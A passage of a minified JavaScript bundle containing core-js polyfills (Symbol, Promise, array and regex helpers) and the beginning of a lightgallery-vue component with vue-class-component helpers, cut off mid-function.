i=n("ae93").IteratorPrototype,r=n("7c73"),o=n("5c6c"),s=n("d44e"),a=n("3f8c"),l=function(){return this};t.exports=function(t,e,n){var c=e+" Iterator";return t.prototype=r(i,{next:o(1,n)}),s(t,c,!1,!0),a[c]=l,t}},"9f7f":function(t,e,n){"use strict";var i=n("d039");function r(t,e){return RegExp(t,e)}e.UNSUPPORTED_Y=i((function(){var t=r("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),e.BROKEN_CARET=i((function(){var t=r("^r","gy");return t.lastIndex=2,null!=t.exec("str")}))},a434:function(t,e,n){"use strict";var i=n("23e7"),r=n("23cb"),o=n("a691"),s=n("50c4"),a=n("7b0b"),l=n("65f0"),c=n("8418"),u=n("1dde"),d=u("splice"),f=Math.max,g=Math.min,h=9007199254740991,p="Maximum allowed length exceeded";i({target:"Array",proto:!0,forced:!d},{splice:function(t,e){var n,i,u,d,m,v,y=a(this),b=s(y.length),x=r(t,b),S=arguments.length;if(0===S?n=i=0:1===S?(n=0,i=b-x):(n=S-2,i=g(f(o(e),0),b-x)),b+n-i>h)throw TypeError(p);for(u=l(y,i),d=0;d<i;d++)m=x+d,m in y&&c(u,d,y[m]);if(u.length=i,n<i){for(d=x;d<b-i;d++)m=d+i,v=d+n,m in y?y[v]=y[m]:delete y[v];for(d=b;d>b-i+n;d--)delete y[d-1]}else if(n>i)for(d=b-i;d>x;d--)m=d+i-1,v=d+n-1,m in y?y[v]=y[m]:delete y[v];for(d=0;d<n;d++)y[d+x]=arguments[d+2];return y.length=b-i+n,u}})},a4b4:function(t,e,n){var i=n("342f");t.exports=/web0s(?!.*chrome)/i.test(i)},a4d3:function(t,e,n){"use strict";var i=n("23e7"),r=n("da84"),o=n("d066"),s=n("c430"),a=n("83ab"),l=n("4930"),c=n("fdbf"),u=n("d039"),d=n("5135"),f=n("e8b5"),g=n("861d"),h=n("825a"),p=n("7b0b"),m=n("fc6a"),v=n("c04e"),y=n("5c6c"),b=n("7c73"),x=n("df75"),S=n("241c"),w=n("057f"),I=n("7418"),C=n("06cf"),O=n("9bf2"),E=n("d1e7"),k=n("9112"),T=n("6eeb"),P=n("5692"),z=n("f772"),A=n("d012"),j=n("90e3"),L=n("b622"),_=n("e538"),D=n("746f"),M=n("d44e"),F=n("69f3"),R=n("b727").forEach,G=z("hidden"),B="Symbol",$="prototype",N=L("toPrimitive"),H=F.set,Y=F.getterFor(B),X=Object[$],V=r.Symbol,Z=o("JSON","stringify"),U=C.f,W=O.f,q=w.f,K=E.f,J=P("symbols"),Q=P("op-symbols"),tt=P("string-to-symbol-registry"),et=P("symbol-to-string-registry"),nt=P("wks"),it=r.QObject,rt=!it||!it[$]||!it[$].findChild,ot=a&&u((function(){return 7!=b(W({},"a",{get:function(){return W(this,"a",{value:7}).a}})).a}))?function(t,e,n){var i=U(X,e);i&&delete X[e],W(t,e,n),i&&t!==X&&W(X,e,i)}:W,st=function(t,e){var n=J[t]=b(V[$]);return H(n,{type:B,tag:t,description:e}),a||(n.description=e),n},at=c?function(t){return"symbol"==typeof t}:function(t){return Object(t)instanceof V},lt=function(t,e,n){t===X&&lt(Q,e,n),h(t);var i=v(e,!0);return h(n),d(J,i)?(n.enumerable?(d(t,G)&&t[G][i]&&(t[G][i]=!1),n=b(n,{enumerable:y(0,!1)})):(d(t,G)||W(t,G,y(1,{})),t[G][i]=!0),ot(t,i,n)):W(t,i,n)},ct=function(t,e){h(t);var n=m(e),i=x(n).concat(ht(n));return R(i,(function(e){a&&!dt.call(n,e)||lt(t,e,n[e])})),t},ut=function(t,e){return void 0===e?b(t):ct(b(t),e)},dt=function(t){var e=v(t,!0),n=K.call(this,e);return!(this===X&&d(J,e)&&!d(Q,e))&&(!(n||!d(this,e)||!d(J,e)||d(this,G)&&this[G][e])||n)},ft=function(t,e){var n=m(t),i=v(e,!0);if(n!==X||!d(J,i)||d(Q,i)){var r=U(n,i);return!r||!d(J,i)||d(n,G)&&n[G][i]||(r.enumerable=!0),r}},gt=function(t){var e=q(m(t)),n=[];return R(e,(function(t){d(J,t)||d(A,t)||n.push(t)})),n},ht=function(t){var e=t===X,n=q(e?Q:m(t)),i=[];return R(n,(function(t){!d(J,t)||e&&!d(X,t)||i.push(J[t])})),i};if(l||(V=function(){if(this instanceof V)throw TypeError("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,e=j(t),n=function(t){this===X&&n.call(Q,t),d(this,G)&&d(this[G],e)&&(this[G][e]=!1),ot(this,e,y(1,t))};return a&&rt&&ot(X,e,{configurable:!0,set:n}),st(e,t)},T(V[$],"toString",(function(){return Y(this).tag})),T(V,"withoutSetter",(function(t){return st(j(t),t)})),E.f=dt,O.f=lt,C.f=ft,S.f=w.f=gt,I.f=ht,_.f=function(t){return st(L(t),t)},a&&(W(V[$],"description",{configurable:!0,get:function(){return Y(this).description}}),s||T(X,"propertyIsEnumerable",dt,{unsafe:!0}))),i({global:!0,wrap:!0,forced:!l,sham:!l},{Symbol:V}),R(x(nt),(function(t){D(t)})),i({target:B,stat:!0,forced:!l},{for:function(t){var e=String(t);if(d(tt,e))return tt[e];var n=V(e);return tt[e]=n,et[n]=e,n},keyFor:function(t){if(!at(t))throw TypeError(t+" is not a symbol");if(d(et,t))return et[t]},useSetter:function(){rt=!0},useSimple:function(){rt=!1}}),i({target:"Object",stat:!0,forced:!l,sham:!a},{create:ut,defineProperty:lt,defineProperties:ct,getOwnPropertyDescriptor:ft}),i({target:"Object",stat:!0,forced:!l},{getOwnPropertyNames:gt,getOwnPropertySymbols:ht}),i({target:"Object",stat:!0,forced:u((function(){I.f(1)}))},{getOwnPropertySymbols:function(t){return I.f(p(t))}}),Z){var pt=!l||u((function(){var t=V();return"[null]"!=Z([t])||"{}"!=Z({a:t})||"{}"!=Z(Object(t))}));i({target:"JSON",stat:!0,forced:pt},{stringify:function(t,e,n){var i,r=[t],o=1;while(arguments.length>o)r.push(arguments[o++]);if(i=e,(g(e)||void 0!==t)&&!at(t))return f(e)||(e=function(t,e){if("function"==typeof i&&(e=i.call(this,t,e)),!at(e))return e}),r[1]=e,Z.apply(null,r)}})}V[$][N]||k(V[$],N,V[$].valueOf),M(V,B),A[G]=!0},a630:function(t,e,n){var i=n("23e7"),r=n("4df4"),o=n("1c7e"),s=!o((function(t){Array.from(t)}));i({target:"Array",stat:!0,forced:s},{from:r})},a640:function(t,e,n){"use strict";var i=n("d039");t.exports=function(t,e){var n=[][t];return!!n&&i((function(){n.call(null,e||function(){throw 1},1)}))}},a691:function(t,e){var n=Math.ceil,i=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?i:n)(t)}},ac1f:function(t,e,n){"use strict";var i=n("23e7"),r=n("9263");i({target:"RegExp",proto:!0,forced:/./.exec!==r},{exec:r})},ad6d:function(t,e,n){"use strict";var i=n("825a");t.exports=function(){var t=i(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},ae93:function(t,e,n){"use strict";var i,r,o,s=n("d039"),a=n("e163"),l=n("9112"),c=n("5135"),u=n("b622"),d=n("c430"),f=u("iterator"),g=!1,h=function(){return this};[].keys&&(o=[].keys(),"next"in o?(r=a(a(o)),r!==Object.prototype&&(i=r)):g=!0);var p=void 0==i||s((function(){var t={};return i[f].call(t)!==t}));p&&(i={}),d&&!p||c(i,f)||l(i,f,h),t.exports={IteratorPrototype:i,BUGGY_SAFARI_ITERATORS:g}},b041:function(t,e,n){"use strict";var i=n("00ee"),r=n("f5df");t.exports=i?{}.toString:function(){return"[object "+r(this)+"]"}},b0c0:function(t,e,n){var i=n("83ab"),r=n("9bf2").f,o=Function.prototype,s=o.toString,a=/^\s*function ([^ (]*)/,l="name";i&&!(l in o)&&r(o,l,{configurable:!0,get:function(){try{return s.call(this).match(a)[1]}catch(t){return""}}})},b575:function(t,e,n){var i,r,o,s,a,l,c,u,d=n("da84"),f=n("06cf").f,g=n("2cf4").set,h=n("1cdc"),p=n("a4b4"),m=n("605d"),v=d.MutationObserver||d.WebKitMutationObserver,y=d.document,b=d.process,x=d.Promise,S=f(d,"queueMicrotask"),w=S&&S.value;w||(i=function(){var t,e;m&&(t=b.domain)&&t.exit();while(r){e=r.fn,r=r.next;try{e()}catch(n){throw r?s():o=void 0,n}}o=void 0,t&&t.enter()},h||m||p||!v||!y?x&&x.resolve?(c=x.resolve(void 0),u=c.then,s=function(){u.call(c,i)}):s=m?function(){b.nextTick(i)}:function(){g.call(d,i)}:(a=!0,l=y.createTextNode(""),new v(i).observe(l,{characterData:!0}),s=function(){l.data=a=!a})),t.exports=w||function(t){var e={fn:t,next:void 0};o&&(o.next=e),r||(r=e,s()),o=e}},b622:function(t,e,n){var i=n("da84"),r=n("5692"),o=n("5135"),s=n("90e3"),a=n("4930"),l=n("fdbf"),c=r("wks"),u=i.Symbol,d=l?u:u&&u.withoutSetter||s;t.exports=function(t){return o(c,t)&&(a||"string"==typeof c[t])||(a&&o(u,t)?c[t]=u[t]:c[t]=d("Symbol."+t)),c[t]}},b64b:function(t,e,n){var i=n("23e7"),r=n("7b0b"),o=n("df75"),s=n("d039"),a=s((function(){o(1)}));i({target:"Object",stat:!0,forced:a},{keys:function(t){return o(r(t))}})},b727:function(t,e,n){var i=n("0366"),r=n("44ad"),o=n("7b0b"),s=n("50c4"),a=n("65f0"),l=[].push,c=function(t){var e=1==t,n=2==t,c=3==t,u=4==t,d=6==t,f=7==t,g=5==t||d;return function(h,p,m,v){for(var y,b,x=o(h),S=r(x),w=i(p,m,3),I=s(S.length),C=0,O=v||a,E=e?O(h,I):n||f?O(h,0):void 0;I>C;C++)if((g||C in S)&&(y=S[C],b=w(y,C,x),t))if(e)E[C]=b;else if(b)switch(t){case 3:return!0;case 5:return y;case 6:return C;case 2:l.call(E,y)}else switch(t){case 4:return!1;case 7:l.call(E,y)}return d?-1:c||u?u:E}};t.exports={forEach:c(0),map:c(1),filter:c(2),some:c(3),every:c(4),find:c(5),findIndex:c(6),filterOut:c(7)}},c04e:function(t,e,n){var i=n("861d");t.exports=function(t,e){if(!i(t))return t;var n,r;if(e&&"function"==typeof(n=t.toString)&&!i(r=n.call(t)))return r;if("function"==typeof(n=t.valueOf)&&!i(r=n.call(t)))return r;if(!e&&"function"==typeof(n=t.toString)&&!i(r=n.call(t)))return r;throw TypeError("Can't convert object to primitive value")}},c430:function(t,e){t.exports=!1},c6b6:function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},c6cd:function(t,e,n){var i=n("da84"),r=n("ce4e"),o="__core-js_shared__",s=i[o]||r(o,{});t.exports=s},c8ba:function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(i){"object"===typeof window&&(n=window)}t.exports=n},ca84:function(t,e,n){var i=n("5135"),r=n("fc6a"),o=n("4d64").indexOf,s=n("d012");t.exports=function(t,e){var n,a=r(t),l=0,c=[];for(n in a)!i(s,n)&&i(a,n)&&c.push(n);while(e.length>l)i(a,n=e[l++])&&(~o(c,n)||c.push(n));return c}},cc12:function(t,e,n){var i=n("da84"),r=n("861d"),o=i.document,s=r(o)&&r(o.createElement);t.exports=function(t){return s?o.createElement(t):{}}},cdf9:function(t,e,n){var i=n("825a"),r=n("861d"),o=n("f069");t.exports=function(t,e){if(i(t),r(e)&&e.constructor===t)return e;var n=o.f(t),s=n.resolve;return s(e),n.promise}},ce4e:function(t,e,n){var i=n("da84"),r=n("9112");t.exports=function(t,e){try{r(i,t,e)}catch(n){i[t]=e}return e}},d012:function(t,e){t.exports={}},d039:function(t,e){t.exports=function(t){try{return!!t()}catch(e){return!0}}},d066:function(t,e,n){var i=n("428f"),r=n("da84"),o=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?o(i[t])||o(r[t]):i[t]&&i[t][e]||r[t]&&r[t][e]}},d1e7:function(t,e,n){"use strict";var i={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!i.call({1:2},1);e.f=o?function(t){var e=r(this,t);return!!e&&e.enumerable}:i},d28b:function(t,e,n){var i=n("746f");i("iterator")},d2bb:function(t,e,n){var i=n("825a"),r=n("3bbe");t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set,t.call(n,[]),e=n instanceof Array}catch(o){}return function(n,o){return i(n),r(o),e?t.call(n,o):n.__proto__=o,n}}():void 0)},d3b7:function(t,e,n){var i=n("00ee"),r=n("6eeb"),o=n("b041");i||r(Object.prototype,"toString",o,{unsafe:!0})},d44e:function(t,e,n){var i=n("9bf2").f,r=n("5135"),o=n("b622"),s=o("toStringTag");t.exports=function(t,e,n){t&&!r(t=n?t:t.prototype,s)&&i(t,s,{configurable:!0,value:e})}},d784:function(t,e,n){"use strict";n("ac1f");var i=n("6eeb"),r=n("d039"),o=n("b622"),s=n("9112"),a=o("species"),l=!r((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),c=function(){return"$0"==="a".replace(/./,"$0")}(),u=o("replace"),d=function(){return!!/./[u]&&""===/./[u]("a","$0")}(),f=!r((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}));t.exports=function(t,e,n,u){var g=o(t),h=!r((function(){var e={};return e[g]=function(){return 7},7!=""[t](e)})),p=h&&!r((function(){var e=!1,n=/a/;return"split"===t&&(n={},n.constructor={},n.constructor[a]=function(){return n},n.flags="",n[g]=/./[g]),n.exec=function(){return e=!0,null},n[g](""),!e}));if(!h||!p||"replace"===t&&(!l||!c||d)||"split"===t&&!f){var m=/./[g],v=n(g,""[t],(function(t,e,n,i,r){return e.exec===RegExp.prototype.exec?h&&!r?{done:!0,value:m.call(e,n,i)}:{done:!0,value:t.call(n,e,i)}:{done:!1}}),{REPLACE_KEEPS_$0:c,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:d}),y=v[0],b=v[1];i(String.prototype,t,y),i(RegExp.prototype,g,2==e?function(t,e){return b.call(t,this,e)}:function(t){return b.call(t,this)})}u&&s(RegExp.prototype[g],"sham",!0)}},d81d:function(t,e,n){"use strict";var i=n("23e7"),r=n("b727").map,o=n("1dde"),s=o("map");i({target:"Array",proto:!0,forced:!s},{map:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}})},da84:function(t,e,n){(function(e){var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||function(){return this}()||Function("return this")()}).call(this,n("c8ba"))},dbb4:function(t,e,n){var i=n("23e7"),r=n("83ab"),o=n("56ef"),s=n("fc6a"),a=n("06cf"),l=n("8418");i({target:"Object",stat:!0,sham:!r},{getOwnPropertyDescriptors:function(t){var e,n,i=s(t),r=a.f,c=o(i),u={},d=0;while(c.length>d)n=r(i,e=c[d++]),void 0!==n&&l(u,e,n);return u}})},ddb0:function(t,e,n){var i=n("da84"),r=n("fdbc"),o=n("e260"),s=n("9112"),a=n("b622"),l=a("iterator"),c=a("toStringTag"),u=o.values;for(var d in r){var f=i[d],g=f&&f.prototype;if(g){if(g[l]!==u)try{s(g,l,u)}catch(p){g[l]=u}if(g[c]||s(g,c,d),r[d])for(var h in o)if(g[h]!==o[h])try{s(g,h,o[h])}catch(p){g[h]=o[h]}}}},df75:function(t,e,n){var i=n("ca84"),r=n("7839");t.exports=Object.keys||function(t){return i(t,r)}},e01a:function(t,e,n){"use strict";var i=n("23e7"),r=n("83ab"),o=n("da84"),s=n("5135"),a=n("861d"),l=n("9bf2").f,c=n("e893"),u=o.Symbol;if(r&&"function"==typeof u&&(!("description"in u.prototype)||void 0!==u().description)){var d={},f=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:String(arguments[0]),e=this instanceof f?new u(t):void 0===t?u():u(t);return""===t&&(d[e]=!0),e};c(f,u);var g=f.prototype=u.prototype;g.constructor=f;var h=g.toString,p="Symbol(test)"==String(u("test")),m=/^Symbol\((.*)\)[^)]+$/;l(g,"description",{configurable:!0,get:function(){var t=a(this)?this.valueOf():this,e=h.call(t);if(s(d,t))return"";var n=p?e.slice(7,-1):e.replace(m,"$1");return""===n?void 0:n}}),i({global:!0,forced:!0},{Symbol:f})}},e163:function(t,e,n){var i=n("5135"),r=n("7b0b"),o=n("f772"),s=n("e177"),a=o("IE_PROTO"),l=Object.prototype;t.exports=s?Object.getPrototypeOf:function(t){return t=r(t),i(t,a)?t[a]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?l:null}},e177:function(t,e,n){var i=n("d039");t.exports=!i((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},e260:function(t,e,n){"use strict";var i=n("fc6a"),r=n("44d2"),o=n("3f8c"),s=n("69f3"),a=n("7dd0"),l="Array Iterator",c=s.set,u=s.getterFor(l);t.exports=a(Array,"Array",(function(t,e){c(this,{type:l,target:i(t),index:0,kind:e})}),(function(){var t=u(this),e=t.target,n=t.kind,i=t.index++;return!e||i>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:i,done:!1}:"values"==n?{value:e[i],done:!1}:{value:[i,e[i]],done:!1}}),"values"),o.Arguments=o.Array,r("keys"),r("values"),r("entries")},e2cc:function(t,e,n){var i=n("6eeb");t.exports=function(t,e,n){for(var r in e)i(t,r,e[r],n);return t}},e439:function(t,e,n){var i=n("23e7"),r=n("d039"),o=n("fc6a"),s=n("06cf").f,a=n("83ab"),l=r((function(){s(1)})),c=!a||l;i({target:"Object",stat:!0,forced:c,sham:!a},{getOwnPropertyDescriptor:function(t,e){return s(o(t),e)}})},e538:function(t,e,n){var i=n("b622");e.f=i},e667:function(t,e){t.exports=function(t){try{return{error:!1,value:t()}}catch(e){return{error:!0,value:e}}}},e6cf:function(t,e,n){"use strict";var i,r,o,s,a=n("23e7"),l=n("c430"),c=n("da84"),u=n("d066"),d=n("fea9"),f=n("6eeb"),g=n("e2cc"),h=n("d44e"),p=n("2626"),m=n("861d"),v=n("1c0b"),y=n("19aa"),b=n("8925"),x=n("2266"),S=n("1c7e"),w=n("4840"),I=n("2cf4").set,C=n("b575"),O=n("cdf9"),E=n("44de"),k=n("f069"),T=n("e667"),P=n("69f3"),z=n("94ca"),A=n("b622"),j=n("605d"),L=n("2d00"),_=A("species"),D="Promise",M=P.get,F=P.set,R=P.getterFor(D),G=d,B=c.TypeError,$=c.document,N=c.process,H=u("fetch"),Y=k.f,X=Y,V=!!($&&$.createEvent&&c.dispatchEvent),Z="function"==typeof PromiseRejectionEvent,U="unhandledrejection",W="rejectionhandled",q=0,K=1,J=2,Q=1,tt=2,et=z(D,(function(){var t=b(G)!==String(G);if(!t){if(66===L)return!0;if(!j&&!Z)return!0}if(l&&!G.prototype["finally"])return!0;if(L>=51&&/native code/.test(G))return!1;var e=G.resolve(1),n=function(t){t((function(){}),(function(){}))},i=e.constructor={};return i[_]=n,!(e.then((function(){}))instanceof n)})),nt=et||!S((function(t){G.all(t)["catch"]((function(){}))})),it=function(t){var e;return!(!m(t)||"function"!=typeof(e=t.then))&&e},rt=function(t,e){if(!t.notified){t.notified=!0;var n=t.reactions;C((function(){var i=t.value,r=t.state==K,o=0;while(n.length>o){var s,a,l,c=n[o++],u=r?c.ok:c.fail,d=c.resolve,f=c.reject,g=c.domain;try{u?(r||(t.rejection===tt&&lt(t),t.rejection=Q),!0===u?s=i:(g&&g.enter(),s=u(i),g&&(g.exit(),l=!0)),s===c.promise?f(B("Promise-chain cycle")):(a=it(s))?a.call(s,d,f):d(s)):f(i)}catch(h){g&&!l&&g.exit(),f(h)}}t.reactions=[],t.notified=!1,e&&!t.rejection&&st(t)}))}},ot=function(t,e,n){var i,r;V?(i=$.createEvent("Event"),i.promise=e,i.reason=n,i.initEvent(t,!1,!0),c.dispatchEvent(i)):i={promise:e,reason:n},!Z&&(r=c["on"+t])?r(i):t===U&&E("Unhandled promise rejection",n)},st=function(t){I.call(c,(function(){var e,n=t.facade,i=t.value,r=at(t);if(r&&(e=T((function(){j?N.emit("unhandledRejection",i,n):ot(U,n,i)})),t.rejection=j||at(t)?tt:Q,e.error))throw e.value}))},at=function(t){return t.rejection!==Q&&!t.parent},lt=function(t){I.call(c,(function(){var e=t.facade;j?N.emit("rejectionHandled",e):ot(W,e,t.value)}))},ct=function(t,e,n){return function(i){t(e,i,n)}},ut=function(t,e,n){t.done||(t.done=!0,n&&(t=n),t.value=e,t.state=J,rt(t,!0))},dt=function(t,e,n){if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===e)throw B("Promise can't be resolved itself");var i=it(e);i?C((function(){var n={done:!1};try{i.call(e,ct(dt,n,t),ct(ut,n,t))}catch(r){ut(n,r,t)}})):(t.value=e,t.state=K,rt(t,!1))}catch(r){ut({done:!1},r,t)}}};et&&(G=function(t){y(this,G,D),v(t),i.call(this);var e=M(this);try{t(ct(dt,e),ct(ut,e))}catch(n){ut(e,n)}},i=function(t){F(this,{type:D,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:q,value:void 0})},i.prototype=g(G.prototype,{then:function(t,e){var n=R(this),i=Y(w(this,G));return i.ok="function"!=typeof t||t,i.fail="function"==typeof e&&e,i.domain=j?N.domain:void 0,n.parent=!0,n.reactions.push(i),n.state!=q&&rt(n,!1),i.promise},catch:function(t){return this.then(void 0,t)}}),r=function(){var t=new i,e=M(t);this.promise=t,this.resolve=ct(dt,e),this.reject=ct(ut,e)},k.f=Y=function(t){return t===G||t===o?new r(t):X(t)},l||"function"!=typeof d||(s=d.prototype.then,f(d.prototype,"then",(function(t,e){var n=this;return new G((function(t,e){s.call(n,t,e)})).then(t,e)}),{unsafe:!0}),"function"==typeof H&&a({global:!0,enumerable:!0,forced:!0},{fetch:function(t){return O(G,H.apply(c,arguments))}}))),a({global:!0,wrap:!0,forced:et},{Promise:G}),h(G,D,!1,!0),p(D),o=u(D),a({target:D,stat:!0,forced:et},{reject:function(t){var e=Y(this);return e.reject.call(void 0,t),e.promise}}),a({target:D,stat:!0,forced:l||et},{resolve:function(t){return O(l&&this===o?G:this,t)}}),a({target:D,stat:!0,forced:nt},{all:function(t){var e=this,n=Y(e),i=n.resolve,r=n.reject,o=T((function(){var n=v(e.resolve),o=[],s=0,a=1;x(t,(function(t){var l=s++,c=!1;o.push(void 0),a++,n.call(e,t).then((function(t){c||(c=!0,o[l]=t,--a||i(o))}),r)})),--a||i(o)}));return o.error&&r(o.value),n.promise},race:function(t){var e=this,n=Y(e),i=n.reject,r=T((function(){var r=v(e.resolve);x(t,(function(t){r.call(e,t).then(n.resolve,i)}))}));return r.error&&i(r.value),n.promise}})},e893:function(t,e,n){var i=n("5135"),r=n("56ef"),o=n("06cf"),s=n("9bf2");t.exports=function(t,e){for(var n=r(e),a=s.f,l=o.f,c=0;c<n.length;c++){var u=n[c];i(t,u)||a(t,u,l(e,u))}}},e8b5:function(t,e,n){var i=n("c6b6");t.exports=Array.isArray||function(t){return"Array"==i(t)}},e95a:function(t,e,n){var i=n("b622"),r=n("3f8c"),o=i("iterator"),s=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||s[o]===t)}},f069:function(t,e,n){"use strict";var i=n("1c0b"),r=function(t){var e,n;this.promise=new t((function(t,i){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=i})),this.resolve=i(e),this.reject=i(n)};t.exports.f=function(t){return new r(t)}},f5df:function(t,e,n){var i=n("00ee"),r=n("c6b6"),o=n("b622"),s=o("toStringTag"),a="Arguments"==r(function(){return arguments}()),l=function(t,e){try{return t[e]}catch(n){}};t.exports=i?r:function(t){var e,n,i;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=l(e=Object(t),s))?n:a?r(e):"Object"==(i=r(e))&&"function"==typeof e.callee?"Arguments":i}},f772:function(t,e,n){var i=n("5692"),r=n("90e3"),o=i("keys");t.exports=function(t){return o[t]||(o[t]=r(t))}},fb15:function(t,e,n){"use strict";if(n.r(e),"undefined"!==typeof window){var i=window.document.currentScript,r=n("8875");i=r(),"currentScript"in document||Object.defineProperty(document,"currentScript",{get:r});var o=i&&i.src.match(/(.+\/)[^/]+\.js(\?.*)?$/);o&&(n.p=o[1])}var s=n("8bbf"),a={ref:"container",class:"lightgallery-vue"};function l(t,e,n,i,r,o){return Object(s["openBlock"])(),Object(s["createBlock"])("div",a,[Object(s["renderSlot"])(t.$slots,"default")],512)}n("b64b"),n("a4d3"),n("4de4"),n("e439"),n("159b"),n("dbb4");function c(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function u(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,i)}return n}function d(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?u(Object(n),!0).forEach((function(e){c(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function f(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function g(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function h(t,e,n){return e&&g(t.prototype,e),n&&g(t,n),t}function p(t,e){return p=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},p(t,e)}function m(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&p(t,e)}n("4ae1"),n("3410");function v(t){return v=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},v(t)}function y(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}var b=n("7037"),x=n.n(b);function S(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function w(t,e){return!e||"object"!==x()(e)&&"function"!==typeof e?S(t):e}function I(t){var e=y();return function(){var n,i=v(t);if(e){var r=v(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return w(this,n)}}n("fb6a"),n("ac1f"),n("1276");function C(t,e,n,i){var r,o=arguments.length,s=o<3?e:null===i?i=Object.getOwnPropertyDescriptor(e,n):i;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)s=Reflect.decorate(t,e,n,i);else for(var a=t.length-1;a>=0;a--)(r=t[a])&&(s=(o<3?r(s):o>3?r(e,n,s):r(e,n))||s);return o>3&&s&&Object.defineProperty(e,n,s),s}
/**
      * vue-class-component v8.0.0-rc.1
      * (c) 2015-present Evan You
      * @license MIT
      */
function O(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function E(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function k(t,e,n){return e&&E(t.prototype,e),n&&E(t,n),t}function T(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function P(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,i)}return n}function z(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?P(Object(n),!0).forEach((function(e){T(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):P(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function A(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&L(t,e)}function j(t){return j=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},j(t)}function L(t,e){return L=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},L(t,e)}function _(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}function D(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function M(t,e){return!e||"object"!==typeof e&&"function"!==typeof e?D(t):e}function F(t){var e=_();return function(){var n,i=j(t);if(e){var r=j(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return M(this,n)}}function R(t){return G(t)||B(t)||$(t)||H()}function G(t){if(Array.isArray(t))return N(t)}function B(t){if("undefined"!==typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}function $(t,e){if(t){if("string"===typeof t)return N(t,e);var 